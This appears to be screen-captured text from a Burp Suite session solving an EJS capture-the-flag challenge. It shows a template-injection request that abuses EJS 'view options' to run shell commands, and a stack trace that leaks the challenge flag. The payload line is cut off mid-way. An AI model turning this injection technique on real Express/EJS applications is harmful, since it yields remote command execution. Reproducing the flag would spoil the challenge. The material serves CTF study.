 Error
Burp Suite Professional
Error
ejs.web.seetf.sg:1337/greet?name=`whoami`&font=Arial&fontSize=a&settings[view options][escape]=`${process.mainModule.re
Error: Command failed: touch $`/readflag`
touch: cannot touch '$SEE{0h_n0_h0w_d1d_y0u_ch4ng3_my_0pt10ns}': Read-only file system
at checkExecSyncError (node:child_process:885:11)
at Object.execSync (node:child_process:957:15)
at greet ("/home/ejs/app/views/greet.ejs":26:71)
at tryHandleCache (/home/ejs/app/node_modules/ejs/lib/ejs.js:274:36)
at exports.renderFile [as engine] (/home/ejs/app/node_modules/ejs/lib/ejs.js:491:10)
at View.render (/home/ejs/app/node_modules/express/lib/view.js:135:8)
at tryRender (/home/ejs/app/node_modules/express/lib/application.js:657:10)
at Function.render (/home/ejs/app/node_modules/express/lib/application.js:609:3)
at ServerResponse.render (/home/ejs/app/node_modules/express/lib/response.js:1039:7)